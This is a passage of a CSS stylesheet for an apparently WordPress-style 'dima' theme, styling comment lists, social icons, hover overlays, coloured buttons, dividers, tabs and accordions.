  .dima-author-box .dima-author-info { overflow: initial; } }

.page .dima-comments-list { margin-top: 30px; }

.dima-comments-list .h-comment, .dima-reviews-list .h-comment { text-align: left; padding: 0 0 30px 0; margin-bottom: 0; }

.dima-comments-list .h-comment span, .dima-reviews-list .h-comment span { background: #FFFFFF; display: inline-block; position: relative; z-index: 3; padding-right: 10px; }

.dima-comments-list .h-comment span small, .dima-reviews-list .h-comment span small { font-size: 18px; line-height: 18px; }

.dima-comments-list .dima-comment, .dima-reviews-list .dima-comment { margin: 0; list-style: none; }

.dima-comments-list .dima-comment .dima-post-author, .dima-reviews-list .dima-comment .dima-post-author { font-size: 14px; font-weight: 400; font-style: italic; display: block; text-align: center; padding-top: 10px; }

.dima-comments-list .dima-comment .dima-comment-awaiting-moderation, .dima-reviews-list .dima-comment .dima-comment-awaiting-moderation { font-style: italic; }

.dima-comments-list .dima-comment .content-comment, .dima-reviews-list .dima-comment .content-comment { border-top: 1px solid #f2f2f2; padding: 30px 0; overflow: hidden; }

.dima-comments-list .dima-comment li .dima-comment-img img, .dima-reviews-list .dima-comment li .dima-comment-img img { width: 80px !important; height: 80px !important; }

.dima-comments-list .dima-comment li .comment-content p, .dima-reviews-list .dima-comment li .comment-content p { margin-bottom: 0; }

.dima-comments-list .dima-comment li .dima-comment-entry, .dima-reviews-list .dima-comment li .dima-comment-entry { position: relative; overflow: hidden; }

.dima-comments-list .dima-comment li .dima-comment-entry ul.user-comment-titel, .dima-reviews-list .dima-comment li .dima-comment-entry ul.user-comment-titel { width: 100%; margin: 0 0 10px 0; display: inline-block; }

.dima-comments-list .dima-comment li .dima-comment-entry ul.user-comment-titel .dima-comment-author, .dima-reviews-list .dima-comment li .dima-comment-entry ul.user-comment-titel .dima-comment-author { font-style: normal; }

.dima-comments-list .dima-comment li .dima-comment-entry ul.user-comment-titel li, .dima-reviews-list .dima-comment li .dima-comment-entry ul.user-comment-titel li { border: none; display: inline-block; }

.dima-comments-list .dima-comment li .dima-comment-entry ul.user-comment-titel h6, .dima-reviews-list .dima-comment li .dima-comment-entry ul.user-comment-titel h6 { margin-right: 30px; margin-bottom: 0; font-weight: bold; }

.dima-comments-list .dima-comment li .children, .dima-reviews-list .dima-comment li .children { margin-left: 89px; list-style: none; }

.dima-comments-list .dima-comment li .children li:last-child, .dima-reviews-list .dima-comment li .children li:last-child { padding-bottom: 0; }

.dima-comments-list .dima-comment li .reply-form a, .dima-reviews-list .dima-comment li .reply-form a { margin-bottom: 10px; font-size: 14px; line-height: 14px; display: block; }

.dima-comments-list .dima-comment > li:last-child, .dima-reviews-list .dima-comment > li:last-child { margin-bottom: 70px; }

.comment-reply-title { margin-bottom: 30px; }

.dima-comments-navigation { margin-bottom: 30px; }

.dima-comments-navigation h6 { margin-bottom: 15px; }

.comment-time { color: #a1a1a1; }

.comment-time:hover { border-bottom: 1px dotted #a1a1a1; }

@media only screen and (max-width: 768px) { .dima-comments-list .dima-comment li .children, .dima-comments-list .dima-comment li .dima-comment-entry { margin: 0; }
  .dima-comments-list .dima-comment li .dima-comment-entry header .comment-time { display: block; float: none; font-size: 12px; }
  .dima-comments-list .dima-comment li .dima-comment-img img { width: 60px !important; height: 60px !important; } }

/*------------------------------------------------------------------
[Table of contents]

[UI ELEMENT STYLES]

1. icons
2. hover
3. button
4. images
6. divider
6. tabs
7. accordion
8. nottification
9. box
10. calloutbox
11. pricingtable
12. table
13. pagination
14. timeline
15. testimonials
16. map
17. progress
18. popovers
19. scrolltotop
20. clinet
21. dvertise
22. iconbox
23. media
24. team
25. datepicker
26. breaking_news
-------------------------------------------------------------------*/
.social-media li { cursor: pointer; border: 1px solid #e1e1e1; text-align: center; -webkit-transition: all 0.2s ease-in; transition: all 0.2s ease-in; }

.social-media li a { display: inline-block; font-family: "FontAwesome"; }

.social-media li:hover { border: 1px solid #ff5733; background: #ff5733; }

.social-media li:hover a i { color: #FFFFFF; }

.social-media.social-small li a { font-size: 18px; line-height: 32px; width: 32px; height: 32px; }

.social-media.social-medium li a { font-size: 22px; line-height: 50px; width: 50px; height: 50px; }

.social-media.social-big li a { font-size: 30px; line-height: 64px; width: 64px; height: 64px; }

.social-media.dima-social-post { margin-top: 30px; padding-top: 30px; border-top: 1px solid #f2f2f2; }

.social-media.dima-social-post li { float: none; margin-bottom: 8px; }

.social-media.dima-social-author { margin-bottom: 1px; margin-left: 1px; }

.social-media.dima-show li { margin-right: 10px; border: 1px solid #e1e1e1; }

.social-media.dima-show li a { color: #707070; }

.circle-social ul li { border-radius: 50%; }

.dark-bg > .social-media li i { color: #ffffff; }

.topaz-border, .topaz-hover { width: 100%; top: 0; z-index: 5; left: 0; }

.topaz-border.topaz-dashed:before, .topaz-hover.topaz-dashed:before { border-top: 1px dashed #fff; border-bottom: 1px dashed #fff; }

.topaz-border.topaz-dashed:after, .topaz-hover.topaz-dashed:after { border-left: 1px dashed #fff; border-right: 1px dashed #fff; }

.topaz-border:before, .topaz-border:after, .topaz-hover:before, .topaz-hover:after { content: ''; position: absolute; top: 5px; right: 5px; bottom: 5px; left: 5px; z-index: 1; }

.topaz-border:before, .topaz-hover:before { border-top: 1px solid #fff; border-bottom: 1px solid #fff; }

.topaz-border:after, .topaz-hover:after { border-left: 1px solid #fff; border-right: 1px solid #fff; }

.topaz-hover:before, .topaz-hover:after { opacity: 0; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); -webkit-transition: opacity 0.45s, -webkit-transform 0.45s; transition: opacity 0.45s, -webkit-transform 0.45s; transition: opacity 0.45s, transform 0.45s; transition: opacity 0.45s, transform 0.45s, -webkit-transform 0.45s; }

.topaz-hover:before { -webkit-transform: scale(0, 1); -ms-transform: scale(0, 1); transform: scale(0, 1); }

.topaz-hover:after { -webkit-transform: scale(1, 0); -ms-transform: scale(1, 0); transform: scale(1, 0); }

.topaz-hover:hover:before, .topaz-hover:hover:after { opacity: 1; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); }

.apply-gray { -webkit-filter: grayscale(100%); -moz-filter: grayscale(100%); filter: grayscale(100%); -webkit-transition: all 0.2s ease-in; transition: all 0.2s ease-in; -webkit-backface-visibility: hidden; }

.apply-gray:hover { opacity: 1; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); -webkit-filter: grayscale(0%); -moz-filter: grayscale(0%); filter: grayscale(0%); }

.post-icon, .link_overlay { position: absolute; top: 0; bottom: 0; width: 100%; height: 100%; left: 0; right: 0; }

.link_overlay { background: transparent; -webkit-box-sizing: order-box; box-sizing: order-box; -webkit-transition: all 0.2s ease-in; transition: all 0.2s ease-in; z-index: 50; }

.post-icon .icons-media { opacity: 0; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); }

.post-icon .icons-media { position: relative; display: inline-block; text-align: center; left: 50%; top: 50%; margin: 40px 0 0 0; -webkit-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); -webkit-transition: all 0.2s ease-in; transition: all 0.2s ease-in; z-index: 99; }

.post-icon .icons-media.media-button li a { width: 160px; font-size: 1rem; font-family: "Open Sans", Helvetica, Georgia, Times, serif; }

.post-icon .icons-media li { position: relative; display: inline-table; margin-right: 30px; margin-bottom: 30px; z-index: 55; float: left; }

.post-icon .icons-media li:nth-child(2n+3) { clear: left; }

.post-icon .icons-media li:nth-child(2n) { margin-right: 0px; }

.post-icon .icons-media li:last-child { margin-right: 0px !important; }

.post-icon .icons-media li a { display: inline-block; width: 50px; height: 50px; border: 1px solid #FFF; font-family: "FontAwesome"; font-size: 22px; line-height: 50px; color: #FFF; -webkit-transition: all 0.2s ease-in; transition: all 0.2s ease-in; }

.post-icon .icons-media li a:first-child { margin-left: 0px; }

.work-item:hover .post-icon .icons-media, .dima-team-member:hover .post-icon .icons-media, .post-img:hover .post-icon .icons-media, .dima-product:hover .post-icon .icons-media { opacity: 1; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); }

.work-item:hover .post-icon .icons-media a, .dima-team-member:hover .post-icon .icons-media a, .post-img:hover .post-icon .icons-media a, .dima-product:hover .post-icon .icons-media a { -webkit-transition: all 0.2s ease-in; transition: all 0.2s ease-in; }

.work-item:hover .post-icon .icons-media a:hover, .dima-team-member:hover .post-icon .icons-media a:hover, .post-img:hover .post-icon .icons-media a:hover, .dima-product:hover .post-icon .icons-media a:hover { border-color: #FFF; background: #FFF; color: #ff5733; }

.work-item:hover .link_overlay, .dima-team-member:hover .link_overlay, .post-img:hover .link_overlay, .dima-product:hover .link_overlay { background: #ff5733; opacity: 1; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); }

.work-item:hover .link_overlay .icons-media, .dima-team-member:hover .link_overlay .icons-media, .post-img:hover .link_overlay .icons-media, .dima-product:hover .link_overlay .icons-media { margin-top: 15px; }

.work-item:hover .link_overlay .work-info, .dima-team-member:hover .link_overlay .work-info, .post-img:hover .link_overlay .work-info, .dima-product:hover .link_overlay .work-info { opacity: 1; margin-top: -25px; }

.work-item:hover .link_overlay .topaz-hover:before, .work-item:hover .link_overlay .topaz-hover:after, .dima-team-member:hover .link_overlay .topaz-hover:before, .dima-team-member:hover .link_overlay .topaz-hover:after, .post-img:hover .link_overlay .topaz-hover:before, .post-img:hover .link_overlay .topaz-hover:after, .dima-product:hover .link_overlay .topaz-hover:before, .dima-product:hover .link_overlay .topaz-hover:after { opacity: 1; -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); }

.overlay { position: relative; display: block; }

.overlay.circle:before { border-radius: 100%; }

.overlay.rounded:before { border-radius: 6px; }

.overlay:before { content: ""; height: 100%; width: 100%; position: absolute; top: 0; left: 0; opacity: 0; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); -webkit-transition: all 0.3s ease-in; transition: all 0.3s ease-in; background-color: #ff5733; cursor: pointer; z-index: 99; }

.overlay:hover:before { opacity: 0.5; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)"; filter: alpha(opacity=50); }

.effect-julia, .effect-roxy { position: relative; overflow: hidden; height: 100%; }

.effect-roxy img { -webkit-transition: opacity 0.35s, -webkit-transform 0.35s; transition: opacity 0.35s, -webkit-transform 0.35s; transition: opacity 0.35s, transform 0.35s; transition: opacity 0.35s, transform 0.35s, -webkit-transform 0.35s; -webkit-transform: scale(1.15); -ms-transform: scale(1.15); transform: scale(1.15); }

.effect-roxy:hover img { -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); }

.effect-julia img { -webkit-transition: opacity 1s, -webkit-transform 1s; transition: opacity 1s, -webkit-transform 1s; transition: opacity 1s, transform 1s; transition: opacity 1s, transform 1s, -webkit-transform 1s; -webkit-backface-visibility: hidden; backface-visibility: hidden; }

.effect-julia:hover img { -webkit-transform: scale3d(1.1, 1.1, 1); transform: scale3d(1.1, 1.1, 1); }

.gray-opacity img { opacity: .6; -webkit-transition: all 0.2s ease-in; transition: all 0.2s ease-in; -webkit-backface-visibility: hidden; width: auto; }

.gray-opacity img:hover { opacity: 1; }

[type="submit"] { color: #fff; border: none; }

[type="submit"]:hover { color: #fff; background-color: #ff2d00; }

[type="submit"] i { line-height: 45px; }

.widget .button, [type="submit"], .dima-button { position: relative; cursor: pointer; display: inline-block; font-family: "Open Sans", Helvetica, Georgia, Times, serif; outline: none; margin: 0; min-height: 1em; padding: 15px; background-color: #ff5733; font-weight: 600; font-style: normal; text-align: center; line-height: 18px; text-decoration: none; min-width: 160px; vertical-align: middle; overflow: hidden; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-box-sizing: order-box; box-sizing: order-box; -webkit-transition: all 0.2s ease-in; transition: all 0.2s ease-in; -webkit-backface-visibility: hidden; }

.widget .button i, [type="submit"] i, .dima-button i { padding-right: 15px; margin-left: -15px; }

.widget .button:hover, [type="submit"]:hover { color: #fff; background-color: #ff2d00; }

.fill { color: #fff; }

.fill:hover { color: #fff; background-color: #ff2d00; }

.stroke { background: rgba(255, 255, 255, 0) !important; color: #ff5733; border: 1px solid #ff5733; -webkit-transition: all 0.2s ease-in; transition: all 0.2s ease-in; z-index: 10; }

.stroke:after { content: ''; position: absolute; -webkit-transition: all 0.2s ease-in; transition: all 0.2s ease-in; z-index: 5; }

.stroke:hover { color: #fff !important; background-image: none !important; }

.stroke[data-direction="down"]:after { left: 0; top: 0; height: 0; width: 100%; }

.stroke[data-direction="up"]:after { left: 0; bottom: 0; height: 0; width: 100%; }

.stroke[data-direction="start"]:after { left: 0; top: 0; height: 100%; width: 0; }

.stroke[data-direction="end"]:after { right: 0; top: 0; height: 100%; width: 0; }

.stroke[data-direction="up"]:hover:after, .stroke[data-direction="down"]:hover:after { background: #ff5733; color: #FFF; height: 100%; z-index: -1; }

.stroke[data-direction="start"]:hover:after, .stroke[data-direction="end"]:hover:after { background: #ff5733; color: #FFF; width: 100%; z-index: -1; }

.button-block { display: block; width: 100%; }

.disabled.dima-button, .disabled.dima-button:hover, .disabled.dima-button.active { background-color: #DDDDDD !important; cursor: default; color: rgba(0, 0, 0, 0.5) !important; border-color: rgba(0, 0, 0, 0.5) !important; opacity: 0.3 !important; }

.icon { padding-left: 2em !important; padding-right: 1.4em !important; }

.di_header.dima-button { background-color: #707070; color: #fff; }

.di_header.stroke { border: 1px solid #707070; color: #707070; }

.di_header.stroke:hover { color: #fff !important; }

.di_header.stroke:hover:after { background: #707070; }

.di_header.fill:hover { color: #fff; background-color: #575757; }

.di_white.dima-button { background-color: #FFFFFF; color: #707070; }

.di_white.dima-button:hover { color: #707070 !important; }

.di_white.stroke { border: 1px solid #FFFFFF; color: #FFFFFF; }

.di_white.stroke:hover { color: #707070 !important; }

.di_white.stroke:hover:after { background: #FFFFFF; }

.di_white.fill:hover { color: #fff; background-color: #e6e6e6; }

.di_green.dima-button { background-color: #53cf00; color: #fff; }

.di_green.stroke { border: 1px solid #53cf00; color: #53cf00; }

.di_green.stroke:hover { color: #fff !important; }

.di_green.stroke:hover:after { background: #53cf00; }

.di_green.fill:hover { color: #fff; background-color: #3f9c00; }

.di_blue.dima-button { background-color: #3375ff; color: #fff; }

.di_blue.stroke { border: 1px solid #3375ff; color: #3375ff; }

.di_blue.stroke:hover { color: #fff !important; }

.di_blue.stroke:hover:after { background: #3375ff; }

.di_blue.fill:hover { color: #fff; background-color: #0053ff; }

.di_purple.dima-button { background-color: #7200da; color: #fff; }

.di_purple.stroke { border: 1px solid #7200da; color: #7200da; }

.di_purple.stroke:hover { color: #fff !important; }

.di_purple.stroke:hover:after { background: #7200da; }

.di_purple.fill:hover { color: #fff; background-color: #5700a7; }

.di_red.dima-button { background-color: #e81a27; color: #fff; }

.di_red.stroke { border: 1px solid #e81a27; color: #e81a27; }

.di_red.stroke:hover { color: #fff !important; }

.di_red.stroke:hover:after { background: #e81a27; }

.di_red.fill:hover { color: #fff; background-color: #bc131e; }

.di_yellow.dima-button { background-color: #f9c00c; color: #fff; }

.di_yellow.stroke { border: 1px solid #f9c00c; color: #f9c00c; }

.di_yellow.stroke:hover { color: #fff !important; }

.di_yellow.stroke:hover:after { background: #f9c00c; }

.di_yellow.fill:hover { color: #fff; background-color: #cd9d05; }

.dima-btn-large, .dima-btn-big, .dima-btn-huge { font-size: 18px; font-weight: 600; }

.dima-btn-mini { min-width: 140px; padding: 12px 16px; }

.dima-btn-large { min-width: 180px; padding: 18px 24px; }

.dima-btn-big { min-width: 200px; padding: 21px 28px; }

.dima-btn-huge { min-width: 220px; padding: 24px 32px; }

.dima-btn-rounded { border-radius: 6px; }

.dima-btn-pill { border-radius: 18em; }

img, a img { border: none; padding: 0; max-width: 100%; height: auto; image-rendering: optimizeQuality; vertical-align: middle; }

a.dima-img { display: block; }

.start-image, .dima-author-box .dima-about-image, .dima-comments-list .dima-comment li .dima-comment-img, .dima-reviews-list .dima-comment li .dima-comment-img, .dima-testimonial.quote-start .dima-testimonial-image, .dima-testimonial .dima-testimonial-image { float: left; margin-right: 30px; overflow: hidden; }

.start-image.right, .dima-author-box .right.dima-about-image, .dima-comments-list .dima-comment li .right.dima-comment-img, .dima-reviews-list .dima-comment li .right.dima-comment-img, .dima-testimonial .right.dima-testimonial-image { margin-right: 0; }

.end-image, .dima-testimonial.quote-end .dima-testimonial-image { float: right; margin-left: 30px; overflow: hidden; }

.end-image.right, .dima-testimonial.quote-end .right.dima-testimonial-image { margin-left: 0px; }

.end-image .circle, .dima-testimonial.quote-end .dima-testimonial-image .circle, .start-image .circle, .dima-author-box .dima-about-image .circle, .dima-comments-list .dima-comment li .dima-comment-img .circle, .dima-reviews-list .dima-comment li .dima-comment-img .circle, .dima-testimonial .dima-testimonial-image .circle { border-radius: 80px; }

.magnific-gallery .column-item { float: left; }

.magnific-gallery .column-item.columns-1 { width: 100%; }

.magnific-gallery .column-item.columns-2 { width: 50%; }

.magnific-gallery .column-item.columns-3 { width: 33.33%; }

.magnific-gallery .column-item.columns-4 { width: 25%; }

.magnific-gallery .column-item.columns-5 { width: 20%; }

.magnific-gallery .column-item.columns-6 { width: 16.666%; }

.columns-2 .column-item { width: 50%; }

.columns-3 .column-item { width: 33.3333%; }

.columns-4 .column-item { width: 25%; }

.columns-5 .column-item { width: 20%; }

.columns-6 .column-item { width: 16.6666%; }

hr { position: relative; float: none; display: block; width: 100%; height: 1px; border-color: #e1e1e1; margin: 0 0 25px; padding: 25px 0 0; border-width: 0; border-bottom-width: 1px; border-top-style: solid; clear: both; }

.topaz-line { position: relative; color: #ff5733; width: 160px; margin: 25px auto; font-size: 13px; line-height: 20px; text-align: center; overflow: hidden; height: 20px; }

.topaz-line:before, .topaz-line:after { content: ''; position: absolute; width: 50%; top: 50%; display: block; border-bottom: 1px solid #e1e1e1; margin-top: -1px; }

.topaz-line:before { right: -15px; }

.topaz-line:after { left: -15px; }

.topaz-line.hr-left { float: left; left: -6px; position: absolute; top: -9px; }

.topaz-line.hr-left:after { content: ''; position: absolute; border-bottom: 1px solid #e1e1e1; display: block; width: 60px; top: 4px; }

.topaz-line.hr-left:before { content: none; top: 4px; }

.line-hr { margin-bottom: 30px; width: 160px; border-top: 1px solid #e1e1e1; margin-right: auto; margin-left: auto; }

.line-hr.line-start { margin-left: 0; margin-right: auto; }

.line-hr.line-end { margin-right: 0; margin-left: auto; }

.hr-start, .hr-end { position: relative; display: block; padding-bottom: 25px; margin-top: 25px; clear: both; }

.hr-start i, .hr-end i { position: relative; color: #ff5733; font-size: 13px; line-height: 12px; }

.hr-start { width: 100%; }

.hr-start i { float: left; }

.hr-start:after { content: ''; position: absolute; border-bottom: 1px solid #e1e1e1; display: block; width: 150px; left: 15px; top: 5px; }

.hr-end { width: 100%; }

.hr-end i { float: right; }

.hr-end:before { content: ''; position: absolute; border-bottom: 1px solid #e1e1e1; display: block; width: 150px; right: 15px; top: 5px; }

.divider { padding: 25px 0 0; margin: 0 0 25px; border-bottom: 1px solid transparent; clear: both; }

.divider .dashed { border-bottom: 1px dashed #e1e1e1; }

.divider .double { border-bottom: 3px double #e1e1e1; }

.full-divider { width: 100% !important; }

.dark-bg hr { border-color: rgba(255, 255, 255, 0.4); }

.dark-bg .divider .dashed, .dark-bg .divider .double { border-color: rgba(255, 255, 255, 0.4); }

.dark-bg .hr-start:before, .dark-bg .hr-start:after, .dark-bg .hr-end:before, .dark-bg .hr-end:after { border-bottom: 1px solid rgba(255, 255, 255, 0.4); }

.dark-bg .line-hr { border-top: 1px solid rgba(255, 255, 255, 0.4); }

.dark-bg .topaz-line:before, .dark-bg .topaz-line:after { border-bottom: 1px solid rgba(255, 255, 255, 0.4); }

.dima-tabs { display: block; }

.dima-tabs.columns-2-tab ul.dima-tab-nav li { width: 50%; }

.dima-tabs.columns-3-tab ul.dima-tab-nav li { width: 33.333333%; }

.dima-tabs.columns-4-tab ul.dima-tab-nav li { width: 25%; }

.dima-tabs.columns-5-tab ul.dima-tab-nav li { width: 20%; }

.dima-tabs.columns-6-tab ul.dima-tab-nav li { width: 16.6666666%; }

ul.dima-tab-nav { overflow: auto; position: relative; width: 100%; clear: both; margin: 0; z-index: 10; }

ul.dima-tab-nav.float-start { margin-right: -1px; margin-left: 1px; }

ul.dima-tab-nav.float-start .tab.active { border-right-width: 0; }

ul.dima-tab-nav.float-end { margin-right: 1px; margin-left: -1px; }

ul.dima-tab-nav.float-end .tab.active { border-left-width: 0; }

ul.dima-tab-nav.float-start, ul.dima-tab-nav.float-end { width: 25%; }

ul.dima-tab-nav.float-start .tab, ul.dima-tab-nav.float-end .tab { width: 100% !important; border-bottom: none; border-right: 1px solid #e1e1e1; }

ul.dima-tab-nav.float-start .tab:last-child, ul.dima-tab-nav.float-end .tab:last-child { border-bottom: 1px solid #e1e1e1; }

ul.dima-tab-nav .tab { float: left; margin-bottom: 0; text-align: center; border: 1px solid #e1e1e1; font-family: "Open Sans", Helvetica, Georgia, Times, serif; }

ul.dima-tab-nav .tab.tab { font-size: 14px; line-height: 16px; font-weight: 600; background-color: #fafafa; display: block; }

ul.dima-tab-nav .tab.tab > a { display: inline-block; width: 100%; color: #707070; padding: 17px 30px; }

ul.dima-tab-nav .tab.tab i { margin-right: 10px; }

.dima-tab-content { overflow: auto; position: relative; margin-bottom: 30px; z-index: 2; margin-top: -1px; -webkit-transition: all 0.3s ease-in; transition: all 0.3s ease-in; }

.dima-tab-content .dima-tab_content { padding: 20px 30px; display: none; min-height: 160px; }

.dima-tab-content .dima-tab_content.active { display: block; }

.dima-tab-content.float-start, .dima-tab-content.float-end { width: 75%; margin-top: 0; z-index: 5; }

.dima-tab-content.float-end { left: -1px; }

.dima-tab-content.float-start { right: -1px; }

.dima-tab-style ul.dima-tab-nav.top .tab { border-right-width: 0; }

.dima-tab-style ul.dima-tab-nav.top .tab:last-child { border-right: 1px solid #e1e1e1; }

.dima-tab-style ul.dima-tab-nav.top .tab.active { background-color: #FFFFFF !important; border-bottom-color: #FFFFFF !important; color: #707070; cursor: default; }

.dima-tab-style ul.dima-tab-nav.float-start .tab.active, .dima-tab-style ul.dima-tab-nav.float-end .tab.active { background-color: #FFFFFF !important; }

.dima-tab-style .dima-tab-content { border: 1px solid #e1e1e1; background-color: #FFFFFF; }

.dima-tab-line-style .dima-tab-content .dima-tab_content { padding: 20px 0; }

.dima-tab-line-style ul.dima-tab-nav.float-start { margin-right: 30px; }

.dima-tab-line-style ul.dima-tab-nav.float-end { margin-left: 30px; }

.dima-tab-line-style ul.dima-tab-nav .tab { margin-right: 10px; border: none; border-bottom: 1px solid #e1e1e1; background: transparent; }

.dima-tab-line-style ul.dima-tab-nav .tab.active { border-color: #ff5733 !important; }

.fade.in { opacity: 1; }

.fade { opacity: 0; -webkit-transition: opacity 0.9s ease; transition: opacity 0.9s ease; }

.dark-bg .dima-tab-line-style .dima-tab-content .dima-tab_content { color: rgba(255, 255, 255, 0.8); }

.dark-bg .dima-tab-line-style .dima-tab-content .dima-tab_content p { color: rgba(255, 255, 255, 0.8); }

.dark-bg ul.dima-tab-nav .tab, .dark-bg ul.dima-tab-nav.float-start .tab, .dark-bg ul.dima-tab-nav.float-end .tab { border-color: rgba(255, 255, 255, 0.4); }

.dark-bg ul.dima-tab-nav .tab > a, .dark-bg ul.dima-tab-nav.float-start .tab > a, .dark-bg ul.dima-tab-nav.float-end .tab > a { color: #ffffff; }

.dark-bg .dima-tab-style .dima-tab-content { border-color: rgba(255, 255, 255, 0.4); }

.dark-bg .dima-tab-style ul.dima-tab-nav .tab, .dark-bg .dima-tab-style ul.dima-tab-nav.float-start .tab, .dark-bg .dima-tab-style ul.dima-tab-nav.float-end .tab { border-color: rgba(255, 255, 255, 0.4); background: rgba(255, 255, 255, 0.1); }

.dark-bg .dima-tab-style ul.dima-tab-nav .tab:last-child, .dark-bg .dima-tab-style ul.dima-tab-nav.float-start .tab:last-child, .dark-bg .dima-tab-style ul.dima-tab-nav.float-end .tab:last-child { border-right: 1px solid rgba(255, 255, 255, 0.4); }

.dark-bg .dima-tab-style ul.dima-tab-nav .tab.active > a, .dark-bg .dima-tab-style ul.dima-tab-nav.float-start .tab.active > a, .dark-bg .dima-tab-style ul.dima-tab-nav.float-end .tab.active > a { color: #707070; }

@media only screen and (max-width: 989px) { .dima-tabs.dima-tab-style.columns-5-tab ul.dima-tab-nav.top li.tab, .dima-tabs.dima-tab-style.columns-6-tab ul.dima-tab-nav.top li.tab { width: auto; } }

@media only screen and (max-width: 768px) { .dima-tabs.dima-tab-style ul.dima-tab-nav.top li.tab { border-right-width: 1px; border-bottom-width: 0; }
  .dima-tabs.dima-tab-style ul.dima-tab-nav.top li.tab:last-child { border-bottom-width: 1px; }
  .dima-tabs ul.dima-tab-nav { width: 100% !important; }
  .dima-tabs ul.dima-tab-nav li.tab { width: 100% !important; }
  .dima-tabs ul.dima-tab-nav li.tab.active { border-right-width: 1px !important; border-left-width: 1px !important; } }

ul.dima-accordion { margin: 0; list-style: none; }

ul.dima-accordion .dima-accordion-group { border-bottom: none; }

ul.dima-accordion .dima-accordion-group .dima-accordion-header .dima-accordion-toggle { display: block; padding: 17px 30px; font-family: "Open Sans", Helvetica, Georgia, Times, serif; font-size: 14px; line-height: 16px; font-weight: 600; color: #fff; background: #ff5733; -webkit-transition: all 0.25s ease-in; transition: all 0.25s ease-in; text-align: left; }

ul.dima-accordion .dima-accordion-group .dima-accordion-header .dima-accordion-toggle:before { font-family: "fontawesome"; position: relative; display: inline-block; color: #fff; -webkit-transition: all 0.25s ease-in; transition: all 0.25s ease-in; font-weight: 400; }

ul.dima-accordion .dima-accordion-group .dima-accordion-header .dima-accordion-toggle.collapsed { background-color: #fafafa; color: #707070; }

ul.dima-accordion .dima-accordion-group .dima-accordion-header .dima-accordion-toggle.collapsed:before { color: #707070; }

ul.dima-accordion .dima-accordion-group .dima-accordion-content.collapse { position: relative; height: 0; overflow: hidden; -webkit-transition: all 0.25s ease-in; transition: all 0.25s ease-in; }

ul.dima-accordion .dima-accordion-group .dima-accordion-content.collapse.in { height: auto; }

ul.dima-accordion .dima-accordion-group .dima-accordion-content .dima-accordion-inner { padding: 18px 30px; border: 1px solid #e1e1e1; }

ul.dima-accordion.dima-acc-arrow.dima-acc-janobi .dima-accordion-toggle:before, ul.dima-accordion.dima-acc-arrow.dima-acc-janobi .dima-accordion-toggle.collapsed:before { float: left; }

ul.dima-accordion.dima-acc-arrow .dima-accordion-toggle:before { margin-right: 10px; content: "\f054"; -webkit-transform: rotate(90deg); -ms-transform: rotate(90deg); transform: rotate(90deg); }

ul.dima-accordion.dima-acc-arrow .dima-accordion-toggle.collapsed:before { content: "\f054"; -webkit-transform: rotate(0deg); -ms-transform: rotate(0deg); transform: rotate(0deg); float: left; }

ul.dima-accordion.dima-acc-plus.dima-acc-janobi .dima-accordion-toggle:before, ul.dima-accordion.dima-acc-plus.dima-acc-janobi .dima-accordion-toggle.collapsed:before { float: left; }

ul.dima-accordion.dima-acc-plus .dima-accordion-toggle:before, ul.dima-accordion.dima-acc-plus .dima-accordion-toggle.collapsed:before { float: right; }

ul.dima-accordion.dima-acc-plus .dima-accordion-toggle:before { content: "\f068"; }

ul.dima-accordion.dima-acc-plus .dima-accordion-toggle.collapsed:before { content: "\f067"; }

ul.dima-accordion.dima-acc-sample .dima-accordion-group .dima-accordion-header .dima-accordion-toggle { border: 1px solid #ff5733; }

ul.dima-accordion.dima-acc-sample .dima-accordion-group .dima-accordion-header .dima-accordion-toggle.collapsed { border-color: #e1e1e1; }

ul.dima-accordion.dima-acc-sample .dima-accordion-group .dima-accordion-content .dima-accordion-inner { background-color: #FFFFFF; }

ul.dima-accordion.dima-acc-sample li.dima-accordion-group:nth-last-child(n+2) .dima-accordion-header .dima-accordion-toggle, ul.dima-accordion.dima-acc-sample li.dima-accordion-group:nth-last-child(n+2) .dima-accordion-inner { border-bottom: none; }

ul.dima-accordion.dima-acc-separated .dima-accordion-group { margin-bottom: 10px; }

ul.dima-accordion.dima-acc-separated .dima-accordion-group .dima-accordion-header .dima-accordion-toggle { border: 1px solid #ff5733; }

ul.dima-accordion.dima-acc-separated .dima-accordion-group .dima-accordion-header .dima-accordion-toggle.collapsed { border-color: #e1e1e1; }

ul.dima-accordion.dima-acc-separated .dima-accordion-group .dima-accordion-content .dima-accordion-inner { border-bottom: 1px solid #e1e1e1; background: #FFFFFF; }

ul.dima-accordion.no-acc-border .dima-accordion-group .dima-accordion-content .dima-accordion-inner { padding: 18px 0; border: none; background: transparent; }

ul.dima-accordion.dima-acc-janobi.acc-circle .dima-accordion-toggle:before { border-radius: 99em; }

ul.dima-accordion.dima-acc-janobi .dima-accordion-header { border: none; height: 42px; }

ul.dima-accordion.dima-acc-janobi .dima-accordion-header .dima-accordion-toggle { padding: 0; background: none !important; color: #707070; }

ul.dima-accordion.dima-acc-janobi .dima-accordion-header .dima-accordion-toggle:before { background: #ff5733; margin-right: 25px; width: 40px; height: 40px; line-height: 40px; border: 1px solid #ff5733; text-align: center; top: -12px; }

ul.dima-accordion.dima-acc-janobi .dima-accordion-header .dima-accordion-toggle.collapsed { background: none; }

ul.dima-accordion.dima-acc-janobi .dima-accordion-header .dima-accordion-toggle.collapsed:before { background: #fafafa; border-color: #e1e1e1; }

ul.dima-accordion.dima-acc-janobi .dima-accordion-group { margin-bottom: 30px; }

ul.dima-accordion.dima-acc-janobi .dima-accordion-group .dima-accordion-inner { border: none; padding: 0; padding-left: 70px; }

